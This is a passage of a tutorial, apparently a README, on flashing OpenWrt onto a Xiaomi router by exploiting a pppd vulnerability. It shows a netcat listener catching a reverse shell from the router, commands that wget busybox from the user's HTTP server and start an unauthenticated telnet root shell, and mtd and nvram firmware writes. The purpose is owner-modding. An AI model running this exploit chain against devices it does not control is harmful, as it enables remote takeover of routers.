
Requests should now appear in your PPPoE terminal window:

Also your web browser should now display this instead of a loading spinner:

Open up two new terminal sessions.
Start an HTTP server where we can wget the files from later. Make sure to be in the folder that contains the repo files.
python3 -m http.server 80Start the netcat network utility.
netcat -nvlp 31337
Run pppd-cve.py in a new terminal session:
python3 pppd-cve.py
When the packet has been sent successfully, you should be able to see a connection from 192.168.31.1:63627 in your netcat session.
This connection can be unstable and you may need to rerun netcat and pppd-cve.py if it drops.
If you do the following commands quickly, there should be no issues:
cd /tmp && wget http://192.168.31.177/busyboxchmod a+x ./busybox && ./busybox telnetd -l /bin/sh
We should now have telnet access (you can find all commands in commands.txt):
telnet 192.168.31.1
Use wget to pull our files from the http server on the router:
wget http://192.168.31.177/xiaomi-router-rootfs0.binwget http://192.168.31.177/xiaomi-router-kernel1.bin&&nvram set uart_en=1&&nvram set bootdelay=5&&nvram set flag_try_sys1_failed=1&&nvram commitObservation: Files are being requested in your http server session:

All what is left now is to write our images:
mtd write xiaomi-router-kernel1.bin kernel1mtd -r write xiaomi-router-rootfs0.bin rootfs0
Your device should now reboot. First the LED blinks yellow for a couple of seconds before turning blue. When it turns blue again, you now have successfully set up OpenWrt. Congratulations!
What you can do now:
- Close all terminal sessions
- Revert your TCP/IP settings
- Remove the bridge cable
- Connect the router to the internet again
Connect to your device via ssh
username: root
password: passwordThe router IP should be visible in your network settings (in my case http://192.168.1.1). LuCI web-interface is configured with HTTPS on this image. To use HTTPS you need to take additional steps to trust the certificate on your machine. If you want to just bypass the HTTPS errors you will need to use Firefox and add an exception.
